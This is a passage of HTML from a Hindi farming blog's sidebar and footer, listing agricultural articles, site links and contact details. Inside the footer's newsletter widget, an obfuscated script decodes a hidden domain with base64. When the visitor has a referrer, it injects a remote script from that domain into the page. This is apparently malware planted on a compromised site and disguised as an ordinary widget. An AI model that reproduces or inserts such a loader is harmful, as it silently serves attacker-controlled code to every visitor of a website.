								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a4%bf%e0%a4%b8-%e0%a4%a4%e0%a4%b0%e0%a4%b9-%e0%a4%95%e0%a5%80-%e0%a4%9c%e0%a4%be-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%88-%e0%a4%ab%e0%a4%b2-%e0%a4%b5%e0%a4%be%e0%a4%b2/?lang=hi">किस तरह की ज...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%87%e0%a4%a8-%e0%a4%a6%e0%a4%bf%e0%a4%a8%e0%a5%8b%e0%a4%82-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a4%ae%e0%a4%be%e0%a4%a6-%e0%a4%95%e0%a5%80-%e0%a4%ab%e0%a4%b8%e0%a4%b2-%e0%a4%ae%e0%a5%87/?lang=hi">इन दिनों मे�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%b8%e0%a4%ae%e0%a5%83%e0%a4%a6%e0%a5%8d%e0%a4%a7-%e0%a4%95%e0%a4%bf%e0%a4%b8%e0%a4%be%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf%e0%a4%95-%e0%a4%95/?lang=hi">समृद्ध किस�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80%e0%a4%ac%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a5%80-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a1%e0%a5%8d%e0%a4%b0%e0%a5%8b%e0%a4%a8-%e0%a4%95%e0%a5%80-%e0%a4%ad%e0%a5%82/?lang=hi">खेतीबाड़ी �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a4%be-%e0%a4%b9%e0%a5%88-%e0%a4%b8%e0%a4%b0%e0%a4%b8%e0%a5%8b%e0%a4%82-%e0%a4%95/?lang=hi">जानें कैसे �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a4%bf%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a5%82-%e0%a4%95%e0%a5%80-%e0%a4%95%e0%a4%be%e0%a4%82%e0%a4%9f-%e0%a4%9b%e0%a4%be%e0%a4%82%e0%a4%9f-%e0%a4%95%e0%a4%be-%e0%a4%b8%e0%a4%b9%e0%a5%80/?lang=hi">किन्नू की क�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%b0%e0%a4%b8%e0%a4%be%e0%a4%af%e0%a4%a8%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a4%be-%e0%a4%b8%e0%a4%b9%e0%a5%80-%e0%a4%a4%e0%a4%b0%e0%a5%80%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a5%87-%e0%a4%9b%e0%a4%bf/?lang=hi">रसायनों का �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%87%e0%a4%82-%e0%a4%a6%e0%a4%be%e0%a4%b2-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f-%e0%a4%aa%e0%a5%80%e0%a4%b2%e0%a5%87-%e0%a4%ae/?lang=hi">कैसे करें द�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80%e0%a4%ac%e0%a4%be%e0%a5%9c%e0%a5%80-%e0%a4%a1%e0%a5%8d%e0%a4%b0%e0%a5%8b%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%89%e0%a4%aa%e0%a4%af%e0%a5%8b%e0%a4%97-%e0%a4%95/?lang=hi">खेतीबाड़ी ड�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%96%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%aa%e0%a4%be%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%b8%e0%a4%bf%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%88/?lang=hi">जानिए खारे �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%9c%e0%a4%be%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%88-%e0%a4%aa%e0%a4%a8%e0%a5%80%e0%a4%b0%e0%a5%80/?lang=hi">जाने कैसे क�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%89%e0%a4%a8%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%88%e0%a4%95%e0%a5%8d%e0%a4%9f-%e0%a4%ab%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%bf%e0%a4%82%e0%a4%97-%e0%a4%94%e0%a4%b0/?lang=hi">कॉन्ट्रैक्...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%a7%e0%a4%be%e0%a4%a8-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%87%e0%a4%82-%e0%a4%ac%e0%a5%80%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a4%bf%e0%a4%af/?lang=hi">धान में कैस�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%9c%e0%a4%be-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%88-%e0%a4%b8%e0%a5%8b%e0%a4%af%e0%a4%be%e0%a4%ac%e0%a5%80%e0%a4%a8/?lang=hi">कैसे की जा स...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%aa%e0%a4%b6%e0%a5%81%e0%a4%93%e0%a4%82-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f-%e0%a4%b8%e0%a4%b9%e0%a5%80-%e0%a4%b9%e0%a4%b0%e0%a5%87-%e0%a4%9a%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%95/?lang=hi">पशुओं के लि�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%9c%e0%a4%be%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%88-%e0%a4%aa%e0%a5%89%e0%a4%b2%e0%a5%80-%e0%a4%b9%e0%a5%89%e0%a4%89%e0%a4%b8-%e0%a4%ae/?lang=hi">कैसे की जात�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%ab%e0%a4%be%e0%a4%af%e0%a4%a6%e0%a5%87%e0%a4%ae%e0%a4%82%e0%a4%a6-%e0%a4%b9%e0%a5%88-%e0%a4%97%e0%a4%be%e0%a4%9c%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%96/?lang=hi">कैसे फायदे�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a4%a6%e0%a5%8d%e0%a4%a6%e0%a5%82-%e0%a4%9c%e0%a4%be%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%ab%e0%a4%b8%e0%a4%b2%e0%a5%8b%e0%a4%82-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%80/?lang=hi">कद्दू जाती �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%ae%e0%a4%be%e0%a4%b2%e0%a5%8d%e0%a4%9f%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a5%80%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%82-%e0%a4%94%e0%a4%b0-%e0%a4%89%e0%a4%a8/?lang=hi">माल्टे की ब�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%97%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%ae%e0%a5%8c%e0%a4%b8%e0%a4%ae-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a6%e0%a4%be%e0%a4%b2%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%80/?lang=hi">गर्मी के मौ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%b9%e0%a5%88%e0%a4%82-%e0%a4%97%e0%a5%87%e0%a4%b9%e0%a5%82%e0%a4%82-%e0%a4%95%e0%a5%87-%e0%a4%aa%e0%a5%80%e0%a4%b2%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a8/?lang=hi">क्या हैं गे�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80%e0%a4%ac%e0%a4%be%e0%a5%9c%e0%a5%80-%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%82%e0%a4%a8-2020-%e0%a4%aa%e0%a4%b9%e0%a4%9a%e0%a4%be%e0%a4%a8-%e0%a4%b2%e0%a4%be%e0%a4%ad/?lang=hi">खेतीबाड़ी क�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%98%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%85%e0%a4%82%e0%a4%a6%e0%a4%b0-%e0%a4%aa%e0%a5%8c%e0%a4%a7%e0%a5%87-%e0%a4%89%e0%a4%97%e0%a4%be%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf/?lang=hi">घर के अंदर प...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%aa%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%bf%e0%a4%af%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%87-%e0%a4%a8%e0%a5%81%e0%a4%95%e0%a5%8d%e0%a4%b8%e0%a4%be%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a5%88/?lang=hi">पक्षियों क�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%97%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a4%be%e0%a4%88-%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%aa%e0%a4%be/?lang=hi">गन्ने की खे�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%b0%e0%a4%ac%e0%a5%80-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b9%e0%a4%b0%e0%a5%87-%e0%a4%9a%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%ad%e0%a4%b0%e0%a4%aa%e0%a5%82%e0%a4%b0-%e0%a4%89/?lang=hi">रबी में हरे ...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%97%e0%a4%be%e0%a4%9c%e0%a4%b0-%e0%a4%ac%e0%a5%82%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%a8%e0%a5%81%e0%a4%95%e0%a4%b8%e0%a4%be%e0%a4%a8-%e0%a4%94%e0%a4%b0-%e0%a4%87%e0%a4%b8%e0%a4%95/?lang=hi">गाजर बूटी क�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%98%e0%a4%b0%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%95%e0%a5%80%e0%a5%9c%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87-%e0%a4%b0%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%b0%e0%a4%96%e0%a4%a8%e0%a5%87/?lang=hi">घरों को कीड़�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%a8%e0%a4%b0%e0%a4%ae%e0%a4%be-%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%aa%e0%a4%be%e0%a4%a6%e0%a4%a8-%e0%a4%ac%e0%a5%80-%e0%a4%9f%e0%a5%80-%e0%a4%ac%e0%a4%a8%e0%a4%be%e0%a4%ae-%e0%a4%9c%e0%a5%88/?lang=hi">नरमा उत्पा�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%ab%e0%a4%b8%e0%a4%b2%e0%a5%8b%e0%a4%82-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a8%e0%a4%a6%e0%a5%80%e0%a4%a8-%e0%a4%95%e0%a5%80%e0%a4%9f-%e0%a4%94%e0%a4%b0-%e0%a4%b0%e0%a5%8b%e0%a4%97-%e0%a4%95/?lang=hi">फसलों में न�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a4%bf%e0%a4%b8%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a4%be-%e0%a4%b8%e0%a4%b5%e0%a4%be%e0%a4%b2-%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4%e0%a5%80%e0%a4%af-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80/?lang=hi">किसान का सव�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%81%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%ad%e0%a5%80-%e0%a4%97%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%bf%e0%a4%af%e0%a5%8b%e0%a4%82-%e0%a4%ae%e0%a5%87/?lang=hi">कुत्तों को �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%af%e0%a5%87-%e0%a4%ab%e0%a4%b8%e0%a4%b2%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f-%e0%a4%ac%e0%a4%b0%e0%a4%b8%e0%a4%be%e0%a4%a4/?lang=hi">जानिये फसल�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%b5%e0%a5%88%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%95-%e0%a4%a4%e0%a4%b0%e0%a5%80%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95/?lang=hi">वैज्ञानिक �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%aa%e0%a4%b6%e0%a5%81-%e0%a4%95%e0%a5%80-%e0%a4%aa%e0%a4%b9%e0%a4%9a%e0%a4%be%e0%a4%a8-%e0%a4%b0%e0%a4%96%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a5%87-%e0%a4%a4%e0%a4%b0%e0%a5%80%e0%a4%95%e0%a5%87/?lang=hi">पशु  की पहचा...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%ac%e0%a5%87%e0%a4%b2-%e0%a4%b8%e0%a5%87-%e0%a4%ac%e0%a4%a8%e0%a4%be%e0%a4%8f%e0%a4%82-%e0%a4%ae%e0%a5%82%e0%a4%b2%e0%a5%8d%e0%a4%af-%e0%a4%b5%e0%a4%b0%e0%a5%8d%e0%a4%a7%e0%a4%95-%e0%a4%aa/?lang=hi">बेल से बनाए�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%9f%e0%a4%bf%e0%a4%a1%e0%a5%8d%e0%a4%a1%e0%a5%80-%e0%a4%a6%e0%a4%b2-%e0%a4%95%e0%a4%be-%e0%a4%b9%e0%a4%ae%e0%a4%b2%e0%a4%be-%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf-%e0%a4%95%e0%a5%8d%e0%a4%b7/?lang=hi">टिड्डी दल क�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%b8%e0%a5%81%e0%a4%85%e0%a4%b0-%e0%a4%aa%e0%a4%be%e0%a4%b2%e0%a4%a8-%e0%a4%95%e0%a5%8b-%e0%a4%8f%e0%a4%95-%e0%a4%b8%e0%a4%ab%e0%a4%b2-%e0%a4%b5%e0%a5%8d%e0%a4%af%e0%a4%b5%e0%a4%b8%e0%a4%be/?lang=hi">सुअर पालन क�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a5%88%e0%a4%b5%e0%a4%bf%e0%a4%95-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%88-%e0%a4%95%e0%a4%bf%e0%a4%b8%e0%a4%be%e0%a4%a8%e0%a5%8b/?lang=hi">जैविक खेती �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%8b%e0%a4%a8%e0%a4%be-%e0%a4%b5%e0%a4%be%e0%a4%af%e0%a4%b0%e0%a4%b8-%e0%a4%95%e0%a5%87-%e0%a4%a6%e0%a5%8c%e0%a4%b0%e0%a4%be%e0%a4%a8-%e0%a4%a4%e0%a4%be%e0%a4%b2/?lang=hi">कोरोना वाय�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%a7%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%80-%e0%a4%b8%e0%a5%80%e0%a4%a7%e0%a5%80-%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a4%be%e0%a4%88-%e0%a4%95%e0%a5%87-%e0%a4%a4%e0%a4%b0%e0%a5%80%e0%a4%95%e0%a5%87/?lang=hi">धान की सीधी ...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%aa%e0%a4%b6%e0%a5%81%e0%a4%93%e0%a4%82-%e0%a4%95%e0%a4%be-%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ae%e0%a4%b9%e0%a4%a4/?lang=hi">पशुओं का कृ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80%e0%a4%ac%e0%a4%be%e0%a5%9c%e0%a5%80-%e0%a4%b8%e0%a4%aa%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%88-%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%a3%e0%a5%80-%e0%a4%95/?lang=hi">खेतीबाड़ी स�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%b8%e0%a4%be%e0%a4%b2-2020-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%86%e0%a4%a7%e0%a5%81%e0%a4%a8%e0%a4%bf%e0%a4%95-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80%e0%a4%ac%e0%a4%be%e0%a5%9c%e0%a5%80-%e0%a4%90/?lang=hi">साल 2020 में आ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%8b%e0%a4%a8%e0%a4%be%e0%a4%b5%e0%a4%be%e0%a4%af%e0%a4%b0%e0%a4%b8-%e0%a4%b8%e0%a5%87-%e0%a4%b2%e0%a4%a1%e0%a4%bc%e0%a4%a8%e0%a4%be-%e0%a4%9c%e0%a4%be%e0%a4%a8/?lang=hi">कोरोनावायर...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%ae%e0%a5%82%e0%a4%b2-%e0%a4%85%e0%a4%a8%e0%a4%be%e0%a4%9c-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a4%be%e0%a4%88/?lang=hi">मूल अनाज की ...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a4%bf%e0%a4%b8%e0%a4%be%e0%a4%a8%e0%a5%8b-%e0%a4%95%e0%a5%80-%e0%a4%86%e0%a4%ae%e0%a4%a6-%e0%a4%95%e0%a5%8b-%e0%a4%ac%e0%a4%9a%e0%a4%be-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a4%be-%e0%a4%b9/?lang=hi">किसानो की आ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%86%e0%a4%b5%e0%a4%b6%e0%a5%8d%e0%a4%af%e0%a4%95-%e0%a4%b9%e0%a5%88-%e0%a4%aa%e0%a5%8c%e0%a4%a7%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%80-%e0%a4%a6%e0%a5%87/?lang=hi">कैसे आवश्य�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a5%88%e0%a4%b5%e0%a4%bf%e0%a4%95-%e0%a4%95%e0%a5%80%e0%a4%9f%e0%a4%a8%e0%a4%be%e0%a4%b6%e0%a4%95-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a4%bf%e0%a4%af%e0%a5%87-%e0%a4%9c/?lang=hi">जैविक कीटन�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%ab%e0%a5%82%e0%a4%b2%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f-%e0%a4%b8%e0%a4%b9%e0%a5%80-%e0%a4%95%e0%a4%82%e0%a4%9f%e0%a5%87%e0%a4%a8%e0%a4%b0-%e0%a4%95%e0%a4%be/?lang=hi">फूलों के लि�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a5%8b%e0%a4%82-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a4%be-%e0%a4%b9%e0%a5%88-%e0%a4%96%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%aa%e0%a4%be%e0%a4%a8%e0%a5%80-%e0%a4%b8%e0%a5%87/?lang=hi">क्यों होता �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%97%e0%a5%81%e0%a5%9c-%e0%a4%a4%e0%a5%88%e0%a4%af%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%be-%e0%a4%a4%e0%a4%b0%e0%a5%80%e0%a4%95%e0%a4%be/?lang=hi">गुड़ तैयार क�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%97%e0%a4%be%e0%a4%ad%e0%a4%bf%e0%a4%a8-%e0%a4%aa%e0%a4%b6%e0%a5%81%e0%a4%93%e0%a4%82-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f-%e0%a4%ac%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%a8%e0%a5%87/?lang=hi">गाभिन पशुओ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%90%e0%a4%b8%e0%a5%80-%e0%a4%ae%e0%a4%b6%e0%a5%80%e0%a4%a8%e0%a4%b0%e0%a5%80-%e0%a4%9c%e0%a5%8b-%e0%a4%95%e0%a4%ae-%e0%a4%95%e0%a4%b0%e0%a5%87%e0%a4%97%e0%a5%80-%e0%a4%ac%e0%a4%be%e0%a4%9c/?lang=hi">ऐसी मशीनरी �...</a></li>
							</ul>	
				</aside>
		</div>
	</section><!-- #secondary -->
	

</div>
	

</div>

<!-- #content -->

<div id="footer" class="footer-wrap">
    <footer id="mainFooter" class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>लिंक</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com/hn/pn/होम">होम </a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/फसल-वर्ग/फसलों">कृषि</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/पशुधन-श्रेणी/पशु">पशु</a></li>
                                    <li style="display:none"><a href="http://www.apnikheti.com/hn/pn/कृषि-मशीनरी/जुताई-इम्प्लीमेन्ट्स">कृषि मशीनरी</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/coming-soon">जैविक खेती</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/सरकारी-योजनाएं/बागवानी-सरकार-की-योजनाएं">सरकारी योजनाओं</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/विशेषज्ञ">विशेषज्ञ प्रश्न और उत्तर</a></li>
                                    <li><a href="http://www.apnikheti.com/blog/">ब्लॉग</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/BuySell">खरीदो और बेचो</a></li>
                                    <li><a href="http://www.apnikheti.com/build-your-website/">नि: शुल्क वेबसाइट </a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>अधिक जानकारी</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="/index.php?r=site/AboutUS">हमारे बारे</a></li>
                                    <li><a href="/index.php?r=site/privacy">नियम और शर्तें</a></li>
                                    <li><a href="/index.php?r=site/privacy">प्राइवेट पॉलिसी</a></li>
                                    <li><a href="/index.php?r=site/privacy">डिसकलेमर</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/contact">संपर्क करें</a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>संपर्क जानकारी</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul class="contacts">
                                    <li><a href="#"><i class="fa fa-map-marker"></i> डी-253, सैक्टर—75, इंडस्ट्रीयल एरिया, मोहाली, पंजाब, भारत</a></li>
                                    <li><a href="mailto:info@apnikheti.com"><i class="fa fa-envelope"></i> info@apnikheti.com</a></li>
                                    <li><a href="tel:+919779977641"><i class="fa fa-phone"></i> +91 977 997 7641</a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>सदस्यता लें</h4>
                        <div class="es_caption">नए अपडेटस और खबरों के लिए सबसक्राइब करें</div>
                        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                                                        <div class="footerIcons">
                            <ul>
                                <li><a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                <!--<li><a target="_blank" href="https://twitter.com/apnikheti"><i class="fa fa-twitter"></i></a></li>-->
                                <!--<li><a target="_blank" href="https://plus.google.com/u/0/b/111723719341865615234/"><i class="fa fa-google-plus"></i></a></li>
                                <li><a target="_blank" href="https://www.pinterest.com/apnikheti/"><i class="fa fa-pinterest"></i></a></li>-->
                                <li><a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
    <footer class="footer2">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12">
                </div>
                <div class="col-sm-6 col-xs-12">
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://itunes.apple.com/gb/app/apni-kheti/id1224088585?mt=8" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/app-store.png" alt="googleplay"></a>
                    </div>
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/googlePlay.png" alt="googleplay"></a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div>

<!-- #page --> 

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> 
<!-- tab scripts jquery starts here -->

<script>
    $(document).ready(function() {
